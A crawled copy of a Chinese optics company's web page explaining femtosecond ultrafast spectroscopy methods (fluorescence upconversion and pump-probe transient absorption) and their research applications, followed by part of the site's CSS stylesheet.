

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bwst.com.cn/index.php?c=show&id=16
body_size: 7331
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
		<meta name="format-detection" content="telephone=no" />
		<title>飞秒超快光谱技术_飞秒激光生态链_解决方案_明睿光谱</title>
        <meta name="keywords" content="" />
        <meta name="description" content="一般分子原子中发生的大多数物理效应，如原子核的运动、化学键的扭转等均发生在飞秒到皮秒时间范围内，电荷分离和转移、能量传递等发生在飞秒到纳秒范围，而发光材料的荧光寿命一般均在纳秒量级。另外，光激发可以产..." />
		<link rel="stylesheet" href="http://www.bwst.com.cn/statics/mrgp/css/style.css">
		<link rel="stylesheet" href="http://www.bwst.com.cn/statics/mrgp/css/swiper.min.css">
		
		<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	</head>
	<body>
		<!--pc头部-->
		<div class="header clear_float">
			<a href="http://www.bwst.com.cn/" class="logo img">
			<img src="http://www.bwst.com.cn/statics/mrgp/images/logo.png"/>
			</a>
			<div class="head_tab">
				<ul>
					<li class=""><a href="http://www.bwst.com.cn/">首页</a></li>
										<li class=""><a href="/index.php?c=category&id=7">关于我们</a></li>
										<li class=""><a href="/index.php?c=category&id=8">产品中心</a></li>
										<li class="active"><a href="/index.php?c=category&id=9">解决方案</a></li>
										<li class=""><a href="/index.php?c=category&id=10">服务中心</a></li>
									</ul>
				<div class="index_search">
				<form method="get" target="_blank" action="http://www.bwst.com.cn/index.php">
				  <input name="c" type="hidden" value="so">
				  <input name="module" type="hidden" value="MOD_DIR">
				  <input type="text" name="keyword"  placeholder="search"/>
				</form>
					<i></i>
				</div>
			</div>
		</div>
		<div class="head_k"></div>
		<!--手机头部-->
		<div class="header_m clear_float">
			<a href="http://www.bwst.com.cn/" class="logo img"><img src="http://www.bwst.com.cn/statics/mrgp/images/logo.png"/></a>
			<div class="menu">
				<span></span>
				<span></span>
				<span></span>
			</div>
			<div class="header_m_cont">
				<div class="close clear_float"><i></i></div>
				<div class="index_search">
					<input type="text" name="" id="" value="" placeholder="search"/>
					<i></i>
				</div>
				<ul>
					<li class="active">
						<a href="http://www.bwst.com.cn/">首页</a>
					</li>
										<li>
						<a href="javascript:void(0);"><p>关于我们</p><i></i></a>
												<ul class="erji">
													<li>
								<a href="/index.php?c=category&id=11"><p>公司介绍</p> </a>
															</li>
													<li>
								<a href="/index.php?c=category&id=12"><p>企业文化</p> </a>
															</li>
													<li>
								<a href="/index.php?c=category&id=13"><p>合作伙伴</p> </a>
															</li>
													<li>
								<a href="/index.php?c=category&id=14"><p>新闻动态</p> </a>
															</li>
													<li>
								<a href="/index.php?c=category&id=15"><p>人才招聘</p> </a>
															</li>
												</ul>
											</li>
										<li>
						<a href="javascript:void(0);"><p>产品中心</p><i></i></a>
												<ul class="erji">
													<li>
								<a href="javascript:void(0);"><p>美国PHASETECH</p> <i></i></a>
																<ul class="sanji">
																		<li>
										<a href="/index.php?c=category&id=94">二维光谱仪</a>
									</li>
																		<li>
										<a href="/index.php?c=category&id=95">脉冲整形仪</a>
									</li>
																		<li>
										<a href="/index.php?c=category&id=96">二维红外探测器</a>
									</li>
																	</ul>
															</li>
													<li>
								<a href="javascript:void(0);"><p>英国CHROMACITY</p> <i></i></a>
																<ul class="sanji">
																		<li>
										<a href="/index.php?c=category&id=89">1040nm&520nm光纤飞秒激光器</a>
									</li>
																		<li>
										<a href="/index.php?c=category&id=90">OPO光学参量振荡器</a>
									</li>
																	</ul>
															</li>
													<li>
								<a href="javascript:void(0);"><p>英国QUANTEMOL</p> <i></i></a>
																<ul class="sanji">
																		<li>
										<a href="/index.php?c=category&id=67">仿真软件</a>
									</li>
																	</ul>
															</li>
													<li>
								<a href="javascript:void(0);"><p>土耳其LUMOS LASER</p> <i></i></a>
																<ul class="sanji">
																		<li>
										<a href="/index.php?c=category&id=101">光纤飞秒激光器</a>
									</li>
																	</ul>
															</li>
													<li>
								<a href="javascript:void(0);"><p>德国GITTERWERK</p> <i></i></a>
																<ul class="sanji">
																		<li>
										<a href="/index.php?c=category&id=77">频率梳光栅</a>
									</li>
																	</ul>
															</li>
													<li>
								<a href="javascript:void(0);"><p>德国SLT</p> <i></i></a>
																<ul class="sanji">
																		<li>
										<a href="/index.php?c=category&id=92">能量计</a>
									</li>
																		<li>
										<a href="/index.php?c=category&id=93">功率计</a>
									</li>
																	</ul>
															</li>
													<li>
								<a href="javascript:void(0);"><p>日本SMARTSHELL</p> <i></i></a>
																<ul class="sanji">
																		<li>
										<a href="/index.php?c=category&id=69">超音速气体喷嘴Smartshot系列</a>
									</li>
																	</ul>
															</li>
													<li>
								<a href="javascript:void(0);"><p>日本SHIMADZU</p> <i></i></a>
																<ul class="sanji">
																		<li>
										<a href="/index.php?c=category&id=75">衍射光栅</a>
									</li>
																	</ul>
															</li>
												</ul>
											</li>
										<li>
						<a href="javascript:void(0);"><p>解决方案</p><i></i></a>
												<ul class="erji">
													<li>
								<a href="/index.php?c=category&id=34"><p>飞秒激光生态链</p> </a>
															</li>
													<li>
								<a href="/index.php?c=category&id=35"><p>等离子体光学诊断</p> </a>
															</li>
													<li>
								<a href="/index.php?c=category&id=36"><p>二维红外光谱</p> </a>
															</li>
													<li>
								<a href="/index.php?c=category&id=38"><p>激光微加工-3D打印</p> </a>
															</li>
													<li>
								<a href="/index.php?c=category&id=104"><p>双光子成像</p> </a>
															</li>
													<li>
								<a href="/index.php?c=category&id=105"><p>天文观测</p> </a>
															</li>
													<li>
								<a href="javascript:void(0);"><p>光谱分析</p> <i></i></a>
																<ul class="sanji">
																		<li>
										<a href="/index.php?c=category&id=107">光谱仪</a>
									</li>
																	</ul>
															</li>
												</ul>
											</li>
										<li>
						<a href="javascript:void(0);"><p>服务中心</p><i></i></a>
												<ul class="erji">
													<li>
								<a href="/index.php?c=category&id=44"><p>联系我们</p> </a>
															</li>
													<li>
								<a href="/index.php?c=category&id=45"><p>售后服务</p> </a>
															</li>
													<li>
								<a href="/index.php?c=category&id=46"><p>Q&A</p> </a>
															</li>
												</ul>
											</li>
									</ul>
			</div>
		</div>		<!--banner-->
		<div class="cpzx_banner img">
			<img src="http://www.bwst.com.cn/uploadfile/201904/999b38d815.png"/>
		</div>
		<div class="cpzx_box clear_float">
			<div class="cpzx_tab">
				<div class="title">
					<h3>解决方案</h3>
					<p>Solutions</p>
				</div>
				<ul>
									<li>
						<a href="/index.php?c=category&id=34" class="clear_float active"><p>飞秒激光生态链</p></a>
											</li>
									<li>
						<a href="/index.php?c=show&id=36" class="clear_float "><p>等离子体光学诊断</p></a>
											</li>
									<li>
						<a href="/index.php?c=show&id=37" class="clear_float "><p>二维红外光谱</p></a>
											</li>
									<li>
						<a href="/index.php?c=category&id=38" class="clear_float "><p>激光微加工-3D打印</p></a>
											</li>
									<li>
						<a href="/index.php?c=category&id=104" class="clear_float "><p>双光子成像</p></a>
											</li>
									<li>
						<a href="/index.php?c=category&id=105" class="clear_float "><p>天文观测</p></a>
											</li>
									<li>
						<a href=" javascript:void(0);" class="clear_float "><p>光谱分析</p><i></i></a>
												<div class="sanji">
													<a href="/index.php?c=category&id=107" class="">光谱仪</a>
												</div>
											</li>
					
				</ul>
				<div class="jjfa">
										<a href="http://www.bwst.com.cn/index.php?c=category&amp;id=9" class="img">
						<img src="http://www.bwst.com.cn/uploadfile/201904/1d50982c09.png"/>
					</a>
								</div>
			</div>
			<div class="cpzx_cont">
				<div class="head clear_float">
					<p>您当前的位置：</p>
					<a href="http://www.bwst.com.cn/"><i></i><span>首页</span>&gt;</a>
					<a href="javascript:void(0);"><span>解决方案</span>&gt;</a>
					<a href="/index.php?c=category&id=34"><span>飞秒激光生态链</span>&gt;</a>
					<a href="javascript:void(0);"><span>飞秒超快光谱技术</span></a>
				</div>
				<div class="cpzx_xq_cont">
					<div class="img_txt clear_float">
						<div class="img_b">
							<img src="http://www.bwst.com.cn/api/thumb/8d5e957f297893487bd98fa830fa6413/--0-0.jpg"/>
						</div>
						<div class="txt">
							<h3>飞秒超快光谱技术</h3>
							<p>一般分子原子中发生的大多数物理效应，如原子核的运动、化学键的扭转等均发生在飞秒到皮秒时间范围内，电荷分离和转移、能量传递等发生在飞秒到纳秒范围，而发光材料的荧光寿命一般均在纳秒量级。另外，光激发可以产...</p>
						</div>
					</div>
					<ul class="cpzx_xq_tab clear_float">
						<li class="active">解决方案</li>
						<li>文档下载</li>
					</ul>
					<div class="cpzx_xq_tab_conts">
						<div class="cpzx_xq_tab_cont">
							<p style="text-indent:28px"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">一般分子原子中发生的大多数物理效应，如原子核的运动、化学键的扭转等均发生在飞秒到皮秒时间范围内，电荷分离和转移、能量传递等发生在飞秒到纳秒范围，而发光材料的荧光寿命一般均在纳秒量级。另外，光激发可以产生丰富的瞬态产物，如激发态分子、中性自由基、正或负离子型自由基等，而稳态测试方法只能反映整个过程的一个积分效应，却不能体现过程是如何随时间变化的，因此时间分辨就成为了更深入认识分子本身性质的重要参数。目前常用的超快光谱系统主要有两种：飞秒时间分辨荧光系统和飞秒泵浦探测系统。</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">&nbsp;</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">一、飞秒时间分辨荧光(荧光上转换)系统：</span></p><p style="text-indent:28px"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">可以用于探测发光态荧光随时间衰减的过程，可以探测亚飞秒到纳秒尺度的时间分辨荧光动力学，这取决于激光脉冲宽度及延时线的长度和精度。一般该系统的时间分辨率可达到几十到几百飞秒，其技术原理如图1所示。</span></p><p style="text-indent:28px"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><br/></span></p><p style="text-align: center;"><img id="a004e21cb4427d8e0790a964690d13d6_img_149" src="http://www.bwst.com.cn/uploadfile/ueditor/image/20190419/1555636746.png" title="1555636746.png" alt="超1.png"/></p><p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif;">图1 &nbsp;荧光上转换原理</span></p><p style="text-indent:28px"><span style="font-size: 14px; font-family: 微软雅黑;"><br/></span></p><p style="text-indent:28px"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">荧光上转换光路将1030nm飞秒激光输出脉冲经分束片分成两路光，其中一束用来激发样品产生超快荧光(fluor)，假设样品荧光需要515nm波长激发，可以通过BBO倍频晶体产生，而其他激发波长(200nm-16μm)可以通过光学参量放大器(OPA)得到。激发光的偏振方向可以通过偏振片调节，之后再经透镜聚焦到样品上产生荧光；而能量较弱的另一束作为门控光，经过可调延时线后到达和频晶体，将前述的被激发荧光通过反射镜收集，收集到的荧光和门控光重新在和频晶体上实现空间和时间重合，最后对产生的和频信号进行收集和探测即可还原超快荧光的光谱和寿命。其常用实验光路如图2所示。</span></p><p style="text-indent:28px"><span style="font-size: 14px; font-family: arial, helvetica, sans-serif;"><br/></span></p><p style="text-align: center;"><span style=";font-family:微软雅黑;font-size:14px"></span><img id="a004e21cb4427d8e0790a964690d13d6_img_150" src="http://www.bwst.com.cn/uploadfile/ueditor/image/20190419/1555636839.png" title="1555636839.png" alt="超2.png"/></p><p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif;">图2 &nbsp;荧光上转换光路</span></p><p><br/></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">二、飞秒泵浦探测(pump-probe)系统，通常也称为飞秒瞬态吸收(transient absorption)技术，可以通过吸收谱探测非发光样品激发态的丰富信息，常见的时间分辨瞬态吸收实验系统如图3所示。</span></p><p style="text-align: center;"><img id="a004e21cb4427d8e0790a964690d13d6_img_151" src="http://www.bwst.com.cn/uploadfile/ueditor/image/20190419/1555636963.png" title="1555636963.png" alt="超3.png"/><span style="font-family: arial, helvetica, sans-serif;"></span><br/></p><p style="text-align:center"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">图3 &nbsp;时间分辨瞬态吸收实验系统</span></p><p><br/></p><p style="text-indent:28px"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">其中一束光作为泵浦光来激发样品，将一定比例的样品激发到高电子激发态，在不同的实验中，这个比例一般为0．1%到百分之几十。在一定的延时t后，一束较弱的探测光(可避免产生多光子效应)通过样品被激发的区域，计算泵浦光存在与不存在条件（pump/un-pump）下的透过光谱差ΔT，通过改变泵浦光与探测光之间的延时，可得到ΔT随时间和波长变化的函数。通过这种方式能得到不同能态上粒子数分布随时间的变化过程。</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">&nbsp;</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">应用实例：</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">一、光电材料研发：</span></p><p style="text-indent:28px"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">利用时间分辨光谱技术探索材料或分子的激发态的性质和动力学过程。比如钙钛矿太阳能电</span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">池的研发，让处于激发态的电子和空穴可以发生辐射复合，体相迁移和界面电荷分离，能量转移等过程，同时处于激发态的电子空穴也可能发生缺陷捕获、俄歇复合，电荷界面复合这些能量损失耗散过程；超快光谱技术可以为光电材料的设计、制备和高效利用提供基础理论支持，最终推动材料设计和性能的提高。如图4所示。</span></p><p style="text-indent: 28px; text-align: center;"><span style="font-size: 14px; font-family: arial, helvetica, sans-serif;"><img id="a004e21cb4427d8e0790a964690d13d6_img_152" src="http://www.bwst.com.cn/uploadfile/ueditor/image/20190419/1555637156.png" title="1555637156.png" alt="超4.png"/></span></p><p style="text-indent: 28px;"><span style="font-size: 14px; font-family: arial, helvetica, sans-serif;"></span></p><p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">图4 &nbsp;太阳能电池转化原理</span></p><p style="text-indent: 28px;"><span style="font-size: 14px; font-family: arial, helvetica, sans-serif;"></span><br/></p><p style="text-indent:28px"><br/></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">二、分析荧光淬灭动力学</span></p><p style="text-indent:28px"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">荧光淬灭有动态淬灭和静态淬灭两种，稳态的荧光强度都显示出荧光强度的衰减，无法分辨，而动态淬灭至少分裂为2个荧光寿命，意味着能量转移的发生，而静态淬灭只是淬灭剂与荧光物结合生成非荧光物质，荧光寿命并不发生变化。荧光淬灭多用于分析大分子或胶体的结构或构象，用淬灭的方法研究荧光基团在分子内还是分子表面。如图5所示。</span></p><p style="text-indent: 28px; text-align: center;"><img id="a004e21cb4427d8e0790a964690d13d6_img_153" src="http://www.bwst.com.cn/uploadfile/ueditor/image/20190419/1555637218.png" title="1555637218.png" alt="超5.png"/></p><p style="text-indent: 28px;"><span style="font-size: 14px; font-family: arial, helvetica, sans-serif;"></span></p><p style="text-align:center"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">图5 &nbsp;荧光淬灭实验</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">三、超快电子显微镜</span></p><p style="text-indent:28px"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">电子显微技术是一种利用高分辨率和放大倍率的电子显微镜(SEM)对材料进行特征分析如形貌观察、能量色散X射线分析等分析的技术。电子显微技术在计量分析测定、立体观察、图像分析、电子工业、缺陷探测等领域都有着广泛的应用。其结合超快技术发展出了超快电镜技术及超快瞬态反射显微镜技术。如图6、7、8所示。</span></p><p style="text-indent: 28px; text-align: center;"><span style="font-size: 14px; font-family: arial, helvetica, sans-serif;"></span><img id="a004e21cb4427d8e0790a964690d13d6_img_154" src="http://www.bwst.com.cn/uploadfile/ueditor/image/20190419/1555637306.png" title="1555637306.png" alt="超6.png"/></p><p style="text-indent:28px;text-align:center"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">图6 &nbsp;超快电镜原理图</span></p><p style="text-indent: 28px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><br/></span></p><p style="text-indent: 28px; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img id="a004e21cb4427d8e0790a964690d13d6_img_155" src="http://www.bwst.com.cn/uploadfile/ueditor/image/20190419/1555637332.png" title="1555637332.png" alt="超7.png"/></span></p><p style="text-align:center"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">图7 &nbsp;超快瞬态反射显微镜</span></p><p style="text-indent: 28px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"></span><br/></p><p style="text-indent: 28px; text-align: center;"><img id="a004e21cb4427d8e0790a964690d13d6_img_156" src="http://www.bwst.com.cn/uploadfile/ueditor/image/20190419/1555637375.png" title="1555637375.png" alt="超8.png"/></p><p style="text-align:center"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">图8 单层WSe2-MoS2二维材料异质结构</span></p><p><span style="font-size: 14px; font-family: arial, helvetica, sans-serif;"><br/></span></p><p style="text-indent:28px"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">飞秒时间分辨荧光系统的优点是能够探测纯粹的荧光动力学，不受任何其他信号的干扰，缺点是只能探测发光态，而不能探测非发光态。泵浦探测系统的优点是不但能探测发光态信息，还能够探测非发光态、暗态、光反应瞬态产物和长寿命产物以及基态的信息，因此其探测信息非常丰富，缺点是这些信息在光谱上常有很大程度的重叠，因此很难得到某个纯态的信息。可以看出，如果能够综合使用两个系统，结合两者的优点，也会得到更全面准确的信息。</span></p><p style="text-indent:28px"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">近几年来，随着固体超快激光器和高速探测器的发展，超快光谱技术得到了飞速的发展，同时也加快了与其他技术的结合，促进了学科交叉融合。目前，较为常见的结合技术有与电子衍射、原子力显微镜（AFM）、近场光学扫描显微镜（SNOM）、微波技术、角分辨光电子能谱、扫描隧道显微镜（STM）、电子光束成像等技术的结合。这些融合技术带来了最新的研究结果，拓展了超快光谱技术的应用领域。同时，这些融合技术往往也是其他单一实验技术所无法替代的。</span></p><p><br/></p>						</div>
						<ul class="cpzx_xq_cont_xz cpzx_xq_tab_cont">
						                        	<li>
                        	    <a href="http://www.bwst.com.cn/uploadfile/201904/23bf5e9a08.pdf">
                        	    	<div class="names"><i></i>飞秒超快光谱技术</div>
                        	    	<div class="pexz"><i class="des"></i>下载</div>
                        	    </a>
                        	</li>
                        	
                        </ul>
					</div>
					
					<ul class="cpzx_xq_tab clear_float">
						<li class="active">产品型号</li>
					</ul>
					<div class="cpzx_xq_tab_conts jjfa_xq_tab_conts">
						<div class="cpzx_cont_list clear_float cpzx_xq_tab_cont">
													<a>
							没有产品型号
							</a>
							
						</div>
					</div>

				</div>
			</div>
		</div>
		<div class="sidebar">
			<ul>
				<li>
					<a href="javascript:void(0);">
						<div class="icon"><i></i></div>
						<div class="cont">010-82389192</div>
					</a>
				</li>
				<li>
					<a href="javascript:void(0);">
						<div class="icon"><i></i></div>
						<div class="cont">联系客服</div>
					</a>
				</li>
				<li>
					<a href="javascript:void(0);">
						<div class="icon"><i></i></div>
						<div class="cont">sales@bwst.com.cn</div>
					</a>
				</li>
				<li>
					<a href="javascript:void(0);">
						<div class="icon"><i></i></div>
						<div class="cont">
							<div class="img">
															<img src="http://www.bwst.com.cn/uploadfile/202002/71b3e0dae0.jpg"/>
															</div>
						</div>
					</a>
				</li>
				<li class="back_top">
					<a href="javascript:void(0);">
						<div class="icon"><i></i></div>
					</a>
				</li>
			</ul>
		</div>

		<!--footer-->
		<div class="footer">
			<div class="footer_cont clear_float">
				<div class="footer_cont_l">
					<div class="yqlj">
						<p>友情链接:</p>
						<div>
														<a href="http://www.iop.cas.cn" target="_blank">中国科学院物理研究所  |  </a>
														<a href="http://www.nsfc.gov.cn" target="_blank">国家自然科学基金委员会  |  </a>
														<a href="http://www.ccgp.gov.cn" target="_blank">中国政府采购网  |  </a>
													</div>
					</div>
					<div class="xinxi">
						<p>地址：北京市海淀区林大北路11-2号北林孵化器（原北林印刷厂）3-201</p>
<p>电话：010-82389192　
<span>邮箱：sales@bwst.com.cn</span></p>
<p>Copyright @2018 北京明睿光谱科技有限公司 版权所有  
<span>ICP备案号：京ICP备13004614号-1</span>   
</p>
											<div class="clear_float">
							<p style="float: left;"> <a href="https://www.oeob.com.cn/" target="_blank">网站建设</a>：<a href="https://www.oeob.cn/" target="_blank">天天向上</a></p><span style="float: left;margin: 2px 0 0 10px;"><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278924088'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1278924088%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></span>
						</div>
					</div>
				</div>
				<div class="footer_cont_r">
					<i></i>
					<div>
						<p>全国免费咨询热线</p>
						<p class="tel">010-82389192</p>
					</div>
				</div>
			</div>
		</div>
	</body>
	<script type="text/javascript" src="http://www.bwst.com.cn/statics/mrgp/js/jquery-2.1.0.min.js"></script>
	<script type="text/javascript" src="http://www.bwst.com.cn/statics/mrgp/js/swiper.min.js"></script>
	<script type="text/javascript" src="http://www.bwst.com.cn/statics/mrgp/js/index.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bwst.com.cn/statics/mrgp/css/style.css
body_size: 6930
content:
@charset "utf-8";
*{margin: 0;padding: 0;text-decoration: none;list-style: none;font-family: "微软雅黑";color: #212121;box-sizing: border-box;}
.clear_float:after{display: block;content: "";clear: both;}
.img img{display: block;width: 100%;height: 100%;}
input{border: 0 none;outline: none;}
img{border: 0 none;}
.mebaner{display: none;}

.header{background: #fff;width: 100%;height: 80px;padding: 0 62px;position: fixed;top: 0;left: 0;z-index: 5;box-shadow: 0 0 6px rgba(128, 128, 128, 0.44);}
.header .logo{float: left;width: 308px;margin: 10px 0;}
.head_tab{float: right;height: 100%;font-size: 14px;}
.head_tab ul{float: left;}
.head_tab ul li{float: left;margin: 0 12px;padding: 0 4px;line-height: 78px;border-bottom: 2px solid #fff;transition: all 0.3s;}
.head_tab ul li a{transition: all 0.3s;}
.head_tab ul li.active{color: #0072e4;border-color: #0072e4;}
.head_tab ul li.active a{color: #0072e4;}
.head_tab ul li:hover{color: #0072e4;border-color: #0072e4;}
.head_tab ul li:hover a{color: #0072e4;}
.head_tab ul li a{display: block;}
.head_tab .index_search{float: left;width: 128px;position: relative;margin-left: 12px;}
.head_tab .index_search input{width: 100%;height: 30px;margin-top: 25px;padding-left: 26px;cursor: auto;}
.head_tab .index_search i{position: absolute;left: 0;top: 32px;width: 19px;height: 16px;background: url(../images/icon_search.png) no-repeat;background-size: 100% 100%;}
.head_k{width: 100%;height: 80px;}
.header_m{display: none;}
.index_banner{width: 100%;}
.index_banner a{display: block;width: 100%;height: 100%;}
.index_banner_page .swiper-pagination-bullet-active{background: #fff;}
.index_banner_page span{width: 12px;height: 12px;margin: 0 12px !important;}
/*首页-产品中心*/
.index_cpzx{width: 1180px;margin: 0 auto;text-align: center;margin-top: 92px;}
.index_cpzx .title h3{font-weight: normal;font-size: 24px;}
.index_cpzx .title p{font-size: 18px;padding-top: 8px;}
.index_cpzx_cont{margin-top: 10px;display: flex;flex-wrap: wrap;}
.index_cpzx_cont a{float: left;width: 220px;margin: 34px 20px 0 0;}
.index_cpzx_cont a .img{transition: all 0.4s;}
.index_cpzx_cont a:hover .img{box-shadow: 0 0 10px rgba(165,194,204,0.3);}
.index_cpzx_cont a:hover .name{color: #0072e4;}
.index_cpzx_cont a:nth-child(5n){margin-right: 0;}
.index_cpzx_cont a .name{font-size: 18px;padding: 14px 0 5px 0;transition: all 0.3s;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.index_cpzx_cont a .txt{font-size: 14px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.index_cpzx .gdcp{display: block;width: 140px;height: 36px;background: #0072e4;text-align: center;line-height: 36px;color: #fff;margin: 0 auto;border-radius: 7px;margin-top: 64px;}
/*解决方案*/
.index_jjfa{width: 1180px;margin: 0 auto;margin-top: 86px;}
.index_jjfa_swiper{float: left;width: 50%;padding: 30px;}
.index_jjfa_swiper .swiper-slide-active{box-shadow: 0 0 20px rgba(17,18,19,0.14);position: relative;z-index: 5;}
.index_jjfa_swiper .swiper-slide-prev{transform: scale(0.9) translateX(30px);}
.index_jjfa_swiper .swiper-slide-next{transform: scale(0.9) translateX(-30px);}
.index_jjfa_cont{float: left;width: 50%;padding: 60px 0 0 40px;}
.index_jjfa_cont .title{font-size: 24px;padding-bottom: 20px;}
.index_jjfa_cont .txt{height: 160px;position: relative;}
.index_jjfa_cont .txt p{position: absolute;top: 0;left: 0;opacity: 0;font-size: 14px;color: #757575;transition: all 0.4s;line-height: 28px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 4;overflow: hidden;}
.index_jjfa_cont .txt p:first-child{opacity: 1;}
.index_jjfa_cont_foot a{float: left;font-size: 14px;line-height: 36px;}
.index_jjfa_cont_foot a i{float: left;width: 36px;height: 36px;background: url(../images/icon_gengduo.png) no-repeat;background-size: 100% 100%;}
.index_jjfa_cont_foot a p{float: left;color: #757575;padding-left: 8px;transition: all 0.3s;}
.index_jjfa_cont_foot a:hover p{color: #0072e4;}
.index_jjfa_swiper_pages{float: right;margin-top: 8px;}
.index_jjfa_swiper_pages div{width: 10px;height: 20px;background: url(../images/index_banner_left_active.png);float: left;cursor: pointer;}
.index_jjfa_swiper_pages .index_jjfa_swiper_n{margin-left: 10px;background: url(../images/index_banner_right_active.png);}
.index_jjfa_swiper_pages .index_jjfa_swiper_p.swiper-button-disabled{background: url(../images/index_banner_left.png);opacity: 1;}
.index_jjfa_swiper_pages .index_jjfa_swiper_n.swiper-button-disabled{background: url(../images/index_banner_right.png);opacity: 1;}
.index_jjfa_cont .xian{width: 1px;height: 80px;background: #cccccc;margin: 52px 0 0 18px;}
/*首页-公司介绍*/
.index_gsjs{width: 1180px;margin: 0 auto;margin-top: 104px;}
.index_gsjs .index_jjfa_cont{padding: 0 48px 0 30px;}
.index_gsjs .index_jjfa_cont .title{padding-top: 14px;}
.index_gsjs .index_jjfa_cont .xian{height: 113px;margin: 30px 0 0 18px;}
.index_jjfa_img{width: 50%;float: left;position: relative;}
.index_jjfa_img img{position: relative;z-index: 2;}
.index_jjfa_img div{position: absolute;width: 70%;height: 100%;border: 6px solid #cccccc;top: 28px;right: -28px;}
/*首页-新闻动态*/
.index_news{width: 1180px;margin: 0 auto;margin-top: 56px;text-align: center;}
.index_news h2{font-size: 24px;color: #333333;font-weight: normal;}
.index_news p{font-size: 18px;padding-top: 8px;}
.index_news ul{margin-top: 48px;}
.index_news li{float: left;width: 366px;margin-right: 41px;text-align: left;border-top: 1px solid #ccc;padding-top: 44px;}
.index_news li:last-child{margin-right: 0;}
.index_news li:hover h5{color: #0072e4;}
